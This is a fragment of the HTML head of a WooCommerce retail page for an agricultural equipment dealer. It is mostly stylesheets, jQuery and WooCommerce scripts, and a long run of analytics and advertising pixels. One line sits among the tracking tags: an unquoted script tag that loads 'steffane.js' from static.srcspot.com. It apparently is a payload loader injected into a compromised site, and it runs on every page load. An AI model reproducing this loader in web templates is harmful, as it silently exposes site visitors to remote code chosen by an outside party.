Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:400;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:400;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:700;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:700;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<link rel='stylesheet' id='ionicons-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/style.css?ver=20201224' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #32a440;
		--mf-background-primary-color: #32a440;
		--mf-border-primary-color: #32a440;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #239531;
	}

.mf-els-modal-mobile {width:90%;left:-90%}.rtl .mf-els-modal-mobile {right:-90%;left: auto}
/*# sourceURL=martfury-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://afgriequipment.co.za/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='branda-cookie-notice-front-css' href='https://afgriequipment.co.za/wp-content/plugins/branda-white-labeling/inc/modules/front-end/assets/css/cookie-notice.css?ver=3.4.25' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://afgriequipment.co.za","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript"></script><link rel="https://api.w.org/" href="https://afgriequipment.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afgriequipment.co.za/wp-json/wp/v2/tags/467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afgriequipment.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Redux 4.5.8" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-181EP8SRM2" type="b5e8dab69dc60bf6257ce6ad-text/javascript"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-181EP8SRM2');
</script>

<!-- Zoho Snippet - Zoho Live Chat -->
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"6b99bfde8e538d9b7e03702f24300daf4b6a3c7c7e17bd571a967e1d3313aee75954d8f2428d1f4658fc75591d0b92cc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98904623-6" type="b5e8dab69dc60bf6257ce6ad-text/javascript"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-98904623-6');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4H8ZBE8E82" type="b5e8dab69dc60bf6257ce6ad-text/javascript"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4H8ZBE8E82');
</script>

<!-- Meta Pixel Code -->
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1023012894701121');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1023012894701121&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQPW7B4');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-784024165" type="b5e8dab69dc60bf6257ce6ad-text/javascript"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-784024165');
</script>

<script async="async" src=https://static.srcspot.com/libs/steffane.js type="b5e8dab69dc60bf6257ce6ad-application/javascript"></script>

<script src='//fw-cdn.com/2029315/2776015.js' chat='false' type="b5e8dab69dc60bf6257ce6ad-text/javascript">
</script>

<!-- Meta Pixel Code -->
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2920214588232647');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2920214588232647&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Tik Tok Pixel -->
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CIE307BC77UFB57U6O8G');
  ttq.page();
}(window, document, 'ttq');
</script>

<script src="https://cdn-eu.pagesense.io/js/20092622567/9685ad25f4e24fd0b053777db4ba0519.js" type="b5e8dab69dc60bf6257ce6ad-text/javascript"></script>

<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">(function(w,s){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://cdn-eu.pagesense.io/js/20092622567/9685ad25f4e24fd0b053777db4ba0519.js";var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(e,x);})(window,"script");</script>
<script src="https://cdn-eu.pagesense.io/js/afgrigh/b9da4f8872644688bcadc53f7c01a53f.js" type="b5e8dab69dc60bf6257ce6ad-text/javascript"></script>

		<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- All in one Favicon 4.8 --><link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" />
<link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" type="image/gif"/>
<link rel="apple-touch-icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" />
			<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">

				fbq('init', '1023012894701121', {}, {
    "agent": "woocommerce_0-10.2.3-3.5.9"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="canonical" href="https://afgriequipment.co.za/tag/smart-apply/" />
<meta name="twitter:image" content="https://afgriequipment.co.za/wp-content/uploads/2023/03/Smart-Apply-14-of-16-scaled.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:domain" content="AFGRI Equipment Production" /><meta name="twitter:title" content="smart apply" /><meta property="fb:admins" content="https://www.facebook.com/Afgriequipment" /><meta property="og:image" content="https://afgriequipment.co.za/wp-content/uploads/2023/03/Smart-Apply-14-of-16-scaled.jpg" /><meta property="og:site_name" content="AFGRI Equipment Production" /><meta property="og:url" content="https://afgriequipment.co.za/tag/smart-apply/" /><meta property="og:type" content="object" /><meta property="og:title" content="smart apply" /><meta name="title" content="smart apply" /><link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon.png" />
<script async src="https://www.googletagmanager.com/gtag/js?id=
G-4H8ZBE8E82" type="b5e8dab69dc60bf6257ce6ad-text/javascript"></script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-4H8ZBE8E82');
</script>
<!--End WPMS Google Analytics 4 property tracking js code--><!-- Google Tag Manager -->
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQPW7B4');</script>
<!-- End Google Tag Manager --><script type="b5e8dab69dc60bf6257ce6ad-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#top-promotion > div > div > div.promo-inner {color: white} ;

.vc_btn3.vc_btn3-color-white, .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat {
    color: #666;
    background-color: #fdda01;!important
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #2a2a2a;
    border-radius: 0px!important;
}

.site-footer .footer-widgets.columns-4 .footer-sidebar {
    max-width: 30%;
    margin-bottom: -80px;
    margin-top: -25px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    font-size: 13px;
}

#asl-storelocator.asl-cont.asl-template-1 .asl-wrapper .sl-main-cont .asl-panel-inner .Num_of_store { background-color: #10b04b!important;
}

#asl-storelocator.asl-cont.asl-template-1 .asl-wrapper .Filter_section .search_filter label { border-bottom: 3px solid #10b04b!important;
}

.forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox, .forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox__label, .forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox__label p {
    color: #999!important;
}

.forminator-ui#forminator-module-18985.forminator-design--flat .forminator-label {
    color: #cbcbcb!important;
}

.forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox .forminator-checkbox-box {
    color: #fdb515!important;
}

.zsiq_theme1 .zsiq_user.siqicon {
    background-color: transparent;
    margin-top: 0px;
}

.zsiq_custommain, .zsiq_float, .zsiq_float * {
   margin-top: -150px;
	z-index: 1000;
}

.mf-navigation-mobile .navigation-icon {
    z-index: 10000!important;
}

.zsiq_theme1.zsiq_floatmain {
    width: 60px;
    max-height: 150px;
}

.zsiq_custommain img, .zsiq_float {
    display: inline-block;
    cursor: pointer;
	margin-top: -150px;
}

.zsiq_theme1 .zsiq_cnt .zsiq_ellips {
    margin: auto;
}

.zsiq_theme1 .zsiq_cnt .siqico-close {
    margin-top: -21px!important;
}

.cat-item.cat-item-616.cat-parent {
    visibility: hidden;
}		</style>
		<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
